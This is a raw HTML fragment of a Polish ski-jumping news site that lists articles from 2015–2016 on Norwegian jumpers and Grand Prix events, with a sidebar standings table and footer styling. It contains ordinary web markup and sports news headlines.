            <h3 class="entry-title td-module-title"><a href="https://skokinews.com/lgp-w-einsiedeln-pierwszy-trening-dla-kota/" rel="bookmark" title="LGP w Einsiedeln: Pierwszy trening dla Kota">LGP w Einsiedeln: Pierwszy trening dla Kota</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://skokinews.com/author/kinga-stanaszek/">Kinga Stanaszek</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-08-05T17:14:07+00:00" >5 sierpnia 2016</time></span>                <span class="td-module-comments"><a href="https://skokinews.com/lgp-w-einsiedeln-pierwszy-trening-dla-kota/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://skokinews.com/lgp-w-einsiedeln-lista-startowa-treningow-i-kwalifikacji/" rel="bookmark" class="td-image-wrap" title="LGP w Einsiedeln: Lista startowa treningów i kwalifikacji"><img class="entry-thumb" src="[data-uri]" alt="" title="LGP w Einsiedeln: Lista startowa treningów i kwalifikacji" data-type="image_tag" data-img-url="https://skokinews.com/wp-content/uploads/2015/08/Logo.png"  width="133" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://skokinews.com/lgp-w-einsiedeln-lista-startowa-treningow-i-kwalifikacji/" rel="bookmark" title="LGP w Einsiedeln: Lista startowa treningów i kwalifikacji">LGP w Einsiedeln: Lista startowa treningów i kwalifikacji</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://skokinews.com/author/kinga-stanaszek/">Kinga Stanaszek</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-08-05T13:56:55+00:00" >5 sierpnia 2016</time></span>                <span class="td-module-comments"><a href="https://skokinews.com/lgp-w-einsiedeln-lista-startowa-treningow-i-kwalifikacji/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://skokinews.com/tom-hilde-pierwszym-zwyciezca-na-skoczni-w-kandersteg/" rel="bookmark" class="td-image-wrap" title="Tom Hilde pierwszym zwycięzcą na skoczni w Kandersteg"><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://skokinews.com/wp-content/plugins/td-standard-pack/Newspaper/assets/images/no-thumb/td_324x160.png"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://skokinews.com/tom-hilde-pierwszym-zwyciezca-na-skoczni-w-kandersteg/" rel="bookmark" title="Tom Hilde pierwszym zwycięzcą na skoczni w Kandersteg">Tom Hilde pierwszym zwycięzcą na skoczni w Kandersteg</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://skokinews.com/author/kinga-stanaszek/">Kinga Stanaszek</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-08-02T11:05:22+00:00" >2 sierpnia 2016</time></span>                <span class="td-module-comments"><a href="https://skokinews.com/tom-hilde-pierwszym-zwyciezca-na-skoczni-w-kandersteg/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://skokinews.com/sklad-reprezentacji-norwegii-na-lgp-w-einsiedeln/" rel="bookmark" class="td-image-wrap" title="Skład reprezentacji Norwegii na LGP w Einsiedeln"><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://skokinews.com/wp-content/plugins/td-standard-pack/Newspaper/assets/images/no-thumb/td_324x160.png"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://skokinews.com/sklad-reprezentacji-norwegii-na-lgp-w-einsiedeln/" rel="bookmark" title="Skład reprezentacji Norwegii na LGP w Einsiedeln">Skład reprezentacji Norwegii na LGP w Einsiedeln</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://skokinews.com/author/kinga-stanaszek/">Kinga Stanaszek</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-08-01T21:39:59+00:00" >1 sierpnia 2016</time></span>                <span class="td-module-comments"><a href="https://skokinews.com/sklad-reprezentacji-norwegii-na-lgp-w-einsiedeln/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://skokinews.com/szesciu-norwegow-wystapi-w-hinterzarten/" rel="bookmark" class="td-image-wrap" title="Sześciu Norwegów wystąpi w Hinterzarten"><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://skokinews.com/wp-content/plugins/td-standard-pack/Newspaper/assets/images/no-thumb/td_324x160.png"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://skokinews.com/szesciu-norwegow-wystapi-w-hinterzarten/" rel="bookmark" title="Sześciu Norwegów wystąpi w Hinterzarten">Sześciu Norwegów wystąpi w Hinterzarten</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://skokinews.com/author/kinga-stanaszek/">Kinga Stanaszek</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-07-28T08:48:48+00:00" >28 lipca 2016</time></span>                <span class="td-module-comments"><a href="https://skokinews.com/szesciu-norwegow-wystapi-w-hinterzarten/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://skokinews.com/jak-w-sezonie-20152016-zaprezentowali-sie-norwegowie/" rel="bookmark" class="td-image-wrap" title="Jak w sezonie 2015/2016 zaprezentowali się Norwegowie?"><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://skokinews.com/wp-content/plugins/td-standard-pack/Newspaper/assets/images/no-thumb/td_324x160.png"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://skokinews.com/jak-w-sezonie-20152016-zaprezentowali-sie-norwegowie/" rel="bookmark" title="Jak w sezonie 2015/2016 zaprezentowali się Norwegowie?">Jak w sezonie 2015/2016 zaprezentowali się Norwegowie?</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://skokinews.com/author/kinga-stanaszek/">Kinga Stanaszek</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-03-26T23:43:56+00:00" >26 marca 2016</time></span>                <span class="td-module-comments"><a href="https://skokinews.com/jak-w-sezonie-20152016-zaprezentowali-sie-norwegowie/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://skokinews.com/pk-w-brotterode-zwyciestwo-reprezentanta-polski/" rel="bookmark" class="td-image-wrap" title="PK w Brotterode: Zwycięstwo reprezentanta Polski!"><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://skokinews.com/wp-content/plugins/td-standard-pack/Newspaper/assets/images/no-thumb/td_324x160.png"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://skokinews.com/pk-w-brotterode-zwyciestwo-reprezentanta-polski/" rel="bookmark" title="PK w Brotterode: Zwycięstwo reprezentanta Polski!">PK w Brotterode: Zwycięstwo reprezentanta Polski!</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://skokinews.com/author/kinga-stanaszek/">Kinga Stanaszek</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-02-27T17:31:37+00:00" >27 lutego 2016</time></span>                <span class="td-module-comments"><a href="https://skokinews.com/pk-w-brotterode-zwyciestwo-reprezentanta-polski/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://skokinews.com/pk-w-iron-mountain-czy-dzis-ponownie-zatriumfuje-reprezentant-gospodarzy/" rel="bookmark" class="td-image-wrap" title="PK w Iron Mountain: Czy dziś ponownie zatriumfuje reprezentant gospodarzy?"><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://skokinews.com/wp-content/plugins/td-standard-pack/Newspaper/assets/images/no-thumb/td_324x160.png"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://skokinews.com/pk-w-iron-mountain-czy-dzis-ponownie-zatriumfuje-reprezentant-gospodarzy/" rel="bookmark" title="PK w Iron Mountain: Czy dziś ponownie zatriumfuje reprezentant gospodarzy?">PK w Iron Mountain: Czy dziś ponownie zatriumfuje reprezentant gospodarzy?</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://skokinews.com/author/katarzyna-satala/">Katarzyna Satała</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-02-21T16:13:10+00:00" >21 lutego 2016</time></span>                <span class="td-module-comments"><a href="https://skokinews.com/pk-w-iron-mountain-czy-dzis-ponownie-zatriumfuje-reprezentant-gospodarzy/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://skokinews.com/cztery-skoczkinie-i-pieciu-skoczkow-w-skladzie-norwegii-na-mistrzostwa-swiata-juniorow/" rel="bookmark" class="td-image-wrap" title="Cztery skoczkinie i pięciu skoczków w składzie Norwegii na Mistrzostwa Świata Juniorów"><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://skokinews.com/wp-content/plugins/td-standard-pack/Newspaper/assets/images/no-thumb/td_324x160.png"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://skokinews.com/cztery-skoczkinie-i-pieciu-skoczkow-w-skladzie-norwegii-na-mistrzostwa-swiata-juniorow/" rel="bookmark" title="Cztery skoczkinie i pięciu skoczków w składzie Norwegii na Mistrzostwa Świata Juniorów">Cztery skoczkinie i pięciu skoczków w składzie Norwegii na Mistrzostwa Świata...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://skokinews.com/author/kinga-stanaszek/">Kinga Stanaszek</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-02-17T18:43:46+00:00" >17 lutego 2016</time></span>                <span class="td-module-comments"><a href="https://skokinews.com/cztery-skoczkinie-i-pieciu-skoczkow-w-skladzie-norwegii-na-mistrzostwa-swiata-juniorow/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://skokinews.com/sklady-reprezentacji-norwegii-na-najblizsze-zmagania-miedzynarodowe/" rel="bookmark" class="td-image-wrap" title="Składy reprezentacji Norwegii na najbliższe zmagania międzynarodowe"><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://skokinews.com/wp-content/plugins/td-standard-pack/Newspaper/assets/images/no-thumb/td_324x160.png"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://skokinews.com/sklady-reprezentacji-norwegii-na-najblizsze-zmagania-miedzynarodowe/" rel="bookmark" title="Składy reprezentacji Norwegii na najbliższe zmagania międzynarodowe">Składy reprezentacji Norwegii na najbliższe zmagania międzynarodowe</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://skokinews.com/author/kinga-stanaszek/">Kinga Stanaszek</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-02-17T18:22:48+00:00" >17 lutego 2016</time></span>                <span class="td-module-comments"><a href="https://skokinews.com/sklady-reprezentacji-norwegii-na-najblizsze-zmagania-miedzynarodowe/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://skokinews.com/dwudziestu-reprezentantow-norwegii-wystartuje-w-lillehammer/" rel="bookmark" class="td-image-wrap" title="Dwudziestu reprezentantów Norwegii wystartuje w Lillehammer"><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://skokinews.com/wp-content/plugins/td-standard-pack/Newspaper/assets/images/no-thumb/td_324x160.png"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://skokinews.com/dwudziestu-reprezentantow-norwegii-wystartuje-w-lillehammer/" rel="bookmark" title="Dwudziestu reprezentantów Norwegii wystartuje w Lillehammer">Dwudziestu reprezentantów Norwegii wystartuje w Lillehammer</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://skokinews.com/author/kinga-stanaszek/">Kinga Stanaszek</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-12-03T17:24:26+00:00" >3 grudnia 2015</time></span>                <span class="td-module-comments"><a href="https://skokinews.com/dwudziestu-reprezentantow-norwegii-wystartuje-w-lillehammer/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://skokinews.com/joacim-odegard-bjoreng-triumfatorem-niedzielnego-konkursu-konica-minolta-norgescup/" rel="bookmark" class="td-image-wrap" title="Joacim Ødegård Bjøreng triumfatorem niedzielnego konkursu Konica Minolta Norgescup"><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://skokinews.com/wp-content/plugins/td-standard-pack/Newspaper/assets/images/no-thumb/td_324x160.png"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://skokinews.com/joacim-odegard-bjoreng-triumfatorem-niedzielnego-konkursu-konica-minolta-norgescup/" rel="bookmark" title="Joacim Ødegård Bjøreng triumfatorem niedzielnego konkursu Konica Minolta Norgescup">Joacim Ødegård Bjøreng triumfatorem niedzielnego konkursu Konica Minolta Norgescup</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://skokinews.com/author/katarzyna-satala/">Katarzyna Satała</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-11-29T18:23:37+00:00" >29 listopada 2015</time></span>                <span class="td-module-comments"><a href="https://skokinews.com/joacim-odegard-bjoreng-triumfatorem-niedzielnego-konkursu-konica-minolta-norgescup/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://skokinews.com/daniel-andre-tande-ponownie-najlepszy-w-krajowym-czempionacie-line-jahr-z-tytulem-mistrzyni-norwegii/" rel="bookmark" class="td-image-wrap" title="Daniel-André Tande ponownie najlepszy w krajowym czempionacie, Line Jahr z tytułem Mistrzyni Norwegii"><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://skokinews.com/wp-content/plugins/td-standard-pack/Newspaper/assets/images/no-thumb/td_324x160.png"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://skokinews.com/daniel-andre-tande-ponownie-najlepszy-w-krajowym-czempionacie-line-jahr-z-tytulem-mistrzyni-norwegii/" rel="bookmark" title="Daniel-André Tande ponownie najlepszy w krajowym czempionacie, Line Jahr z tytułem Mistrzyni Norwegii">Daniel-André Tande ponownie najlepszy w krajowym czempionacie, Line Jahr z tytułem...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://skokinews.com/author/katarzyna-satala/">Katarzyna Satała</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-10-11T17:13:04+00:00" >11 października 2015</time></span>                <span class="td-module-comments"><a href="https://skokinews.com/daniel-andre-tande-ponownie-najlepszy-w-krajowym-czempionacie-line-jahr-z-tytulem-mistrzyni-norwegii/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://skokinews.com/daniel-andre-tande-i-maren-lundby-triumfatorami-konkursow-o-mistrzostwo-norwegii/" rel="bookmark" class="td-image-wrap" title="Daniel-André Tande i Maren Lundby triumfatorami konkursów o Mistrzostwo Norwegii"><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://skokinews.com/wp-content/plugins/td-standard-pack/Newspaper/assets/images/no-thumb/td_324x160.png"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://skokinews.com/daniel-andre-tande-i-maren-lundby-triumfatorami-konkursow-o-mistrzostwo-norwegii/" rel="bookmark" title="Daniel-André Tande i Maren Lundby triumfatorami konkursów o Mistrzostwo Norwegii">Daniel-André Tande i Maren Lundby triumfatorami konkursów o Mistrzostwo Norwegii</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://skokinews.com/author/katarzyna-satala/">Katarzyna Satała</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-10-10T18:37:05+00:00" >10 października 2015</time></span>                <span class="td-module-comments"><a href="https://skokinews.com/daniel-andre-tande-i-maren-lundby-triumfatorami-konkursow-o-mistrzostwo-norwegii/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside id="custom_html-6" class="widget_text td_block_template_1 widget custom_html-6 widget_custom_html"><h4 class="block-title"><span>SKOKIpoSEZONIE LIVE</span></h4><div class="textwidget custom-html-widget"><iframe width="871" height="490" src="https://www.youtube.com/embed/soXeAQtuAYY" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>

<a href="https://typersi.pl/" target="_blank" title="typy na dzis" rel="noopener">Typy bukmacherskie</a></div></aside><div class="td_block_wrap td_block_social_counter td_block_widget tdi_1_5e2 td-pb-border-top td_block_template_1"><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Nasze media społecznościowe</span></h4></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">0</span><span class="td_social_info td_social_info_name">Fani</span><span class="td_social_button"><a href="https://www.facebook.com/skokinews/"  >Lubię</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_instagram"><div class="td-social-box"><div class="td-sp td-sp-instagram"></div><span class="td_social_info td_social_info_counter">0</span><span class="td_social_info td_social_info_name">Obserwujący</span><span class="td_social_button"><a href="https://instagram.com/skoki_newscom/?max_id=1427760728761011729#"  >Obserwuj</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">0</span><span class="td_social_info td_social_info_name">Obserwujący</span><span class="td_social_button"><a href="https://twitter.com/skokinews_com"  >Obserwuj</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_youtube"><div class="td-social-box"><div class="td-sp td-sp-youtube"></div><span class="td_social_info td_social_info_counter">132</span><span class="td_social_info td_social_info_name">Subskrybujący</span><span class="td_social_button"><a href="https://www.youtube.com/channel/UCtIb3jO9OPSidAj3IU1mgNg"  >Subskrybuj</a></span></div></div></div></div> <!-- ./block --><aside id="custom_html-7" class="widget_text td_block_template_1 widget custom_html-7 widget_custom_html"><h4 class="block-title"><span>Klasyfikacja generalna</span></h4><div class="textwidget custom-html-widget">
<table id="tablepress-3" class="tablepress tablepress-id-3">
<thead>
<tr class="row-1 odd">
	<th class="column-1">Lp.</th><th class="column-2">Zawodnik</th><th class="column-3">Kraj</th><th class="column-4">Punkty</th><th class="column-5">Strata</th><th class="column-6">Występy</th>
</tr>
</thead>
<tbody class="row-hover">
<tr class="row-2 even">
	<td class="column-1">1.</td><td class="column-2">PREVC Domen</td><td class="column-3"></td><td class="column-4">950</td><td class="column-5">0</td><td class="column-6">12</td>
</tr>
<tr class="row-3 odd">
	<td class="column-1">2.</td><td class="column-2">KOBAYASHI Ryoyu</td><td class="column-3"></td><td class="column-4">691</td><td class="column-5">-259</td><td class="column-6">12</td>
</tr>
<tr class="row-4 even">
	<td class="column-1">3.</td><td class="column-2">RAIMUND Philipp</td><td class="column-3"></td><td class="column-4">545</td><td class="column-5">-405</td><td class="column-6">12</td>
</tr>
<tr class="row-5 odd">
	<td class="column-1">4.</td><td class="column-2">LANISEK Anze</td><td class="column-3"></td><td class="column-4">530</td><td class="column-5">-420</td><td class="column-6">12</td>
</tr>
<tr class="row-6 even">
	<td class="column-1">5.</td><td class="column-2">NIKAIDO Ren</td><td class="column-3"></td><td class="column-4">479</td><td class="column-5">-471</td><td class="column-6">12</td>
</tr>
<tr class="row-7 odd">
	<td class="column-1">.......</td><td class="column-2">.......</td><td class="column-3">.......</td><td class="column-4">.......</td><td class="column-5">.......</td><td class="column-6"></td>
</tr>
<tr class="row-8 even">
	<td class="column-1">13.</td><td class="column-2">TOMASIAK Kacper</td><td class="column-3"></td><td class="column-4">220</td><td class="column-5">-730</td><td class="column-6">12</td>
</tr>
<tr class="row-9 odd">
	<td class="column-1">22.</td><td class="column-2">STOCH Kamil</td><td class="column-3"></td><td class="column-4">124</td><td class="column-5">-826</td><td class="column-6">11</td>
</tr>
<tr class="row-10 even">
	<td class="column-1">26.</td><td class="column-2">ŻYŁA Piotr</td><td class="column-3"></td><td class="column-4">96</td><td class="column-5">-854</td><td class="column-6">11</td>
</tr>
<tr class="row-11 odd">
	<td class="column-1">34.</td><td class="column-2">WĄSEK Paweł</td><td class="column-3"></td><td class="column-4">46</td><td class="column-5">-904</td><td class="column-6">11</td>
</tr>
<tr class="row-12 even">
	<td class="column-1">36.</td><td class="column-2">KUBACKI Dawid</td><td class="column-3"></td><td class="column-4">31</td><td class="column-5">-919</td><td class="column-6">9</td>
</tr>
<tr class="row-13 odd">
	<td class="column-1">38.</td><td class="column-2">KOT Maciej</td><td class="column-3"></td><td class="column-4">28</td><td class="column-5">-922</td><td class="column-6">7</td>
</tr>
</tbody>
</table>
<!-- #tablepress-3 from cache --></div></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
        <div class="td-footer-page td-footer-container td-container-wrap ">
			<!-- footer content --><div id="tdi_2_699" class="tdc-zone"><div class="tdc_zone tdi_3_ee8  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_3_ee8{
                    min-height: 0;
                }
</style><div id="tdi_4_7e9" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_5_7e6  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_5_7e6{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_5_7e6{
padding-top:80px !important;
padding-bottom:80px !important;
justify-content:center !important;
text-align:center !important;
position:relative;
}

.tdi_5_7e6 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_5_7e6{
padding-top:50px !important;
padding-bottom:50px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_5_7e6{
padding-top:30px !important;
padding-bottom:30px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_5_7e6{
padding-top:30px !important;
padding-bottom:30px !important;
}
}

</style>
<div class="tdi_4_7e9_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_4_7e9_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
border-color:#aaaaaa !important;
background-image:url("http://skokinews.com/wp-content/uploads/2020/03/footer-bg.jpg") !important;
background-position:center center !important;
border-style:solid !important;
border-width: 1px 0px 0px 0px !important;
background-size:cover !important;
}
</style></div><style> 
.tdi_4_7e9_rand_style::after {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
z-index:0 !important;
display:block !important;
background: rgba(0,0,0,0.8) !important;
}
</style></div><div class="vc_column tdi_7_909  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_7_909{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_7_909{
margin-top:-20px !important;
text-align:left !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_7_909{
margin-top:0px !important;
margin-bottom:30px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_7_909{
margin-top:-10px !important;
}
}

</style><div class="wpb_wrapper"></div></div><div class="vc_column tdi_9_969  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_9_969{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_9_969{
margin-bottom:40px !important;
}
}

</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_10_9ae tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_10_9ae" >
<style>

/* inline tdc_css att */

.tdi_10_9ae{
margin-bottom:10px !important;
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_11_961 .tdm-title{
					color: #ffffff;
				}body .tdi_10_9ae:hover .tdi_11_961 .tdm-title{
					color: #ffffff;
				
					-webkit-text-fill-color: unset;
					background: transparent;
					transition: none;
				}.tdi_10_9ae:hover .tdi_11_961 .tdm-title{
					cursor: default;
				}.tdi_11_961 .tdm-title{
					font-family:Montserrat !important;font-size:16px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;
				}
</style><div class="tds-title tds-title1 td-fix-index tdi_11_961"><h3 class="tdm-title tdm-title-xsm">Latest articles</h3></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_12_f5b td-pb-border-top td_block_template_2 td_flex_block"  data-td-block-uid="tdi_12_f5b" >
<style>

/* inline tdc_css att */

.tdi_12_f5b{
margin-bottom:0px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_12_f5b{
margin-bottom:48px !important;
}
}

</style>
<style>
/* custom css */
.tdi_12_f5b .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_12_f5b .entry-thumb{
					background-position: center 50%;
				}.tdi_12_f5b .td-image-container{
				 	flex: 0 0 25%;
				 	width: 25%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_12_f5b .td-image-container,
				.ie11 .tdi_12_f5b .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_12_f5b .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_12_f5b .td-module-meta-info,
				.ie11 .tdi_12_f5b .td-module-meta-info{
				 	flex: 1;
			    }.tdi_12_f5b .td-module-meta-info{
					padding: 3px 0 0 15px;
				
					border-color: #eaeaea;
				}.tdi_12_f5b .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_12_f5b .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_12_f5b .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_12_f5b .td-post-category{
					display: none;
				}.tdi_12_f5b .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_12_f5b .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				
					font-family:Garamond, "Hoefler Text", "Times New Roman", Times, serif !important;font-size:= !important;
				}.tdi_12_f5b .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_12_f5b .td-read-more{
					display: none;
				}.tdi_12_f5b .td-post-author-name{
					display: none;
				}.tdi_12_f5b .td-post-date,
				.tdi_12_f5b .td-post-author-name span{
					display: none;
				}.tdi_12_f5b .entry-review-stars{
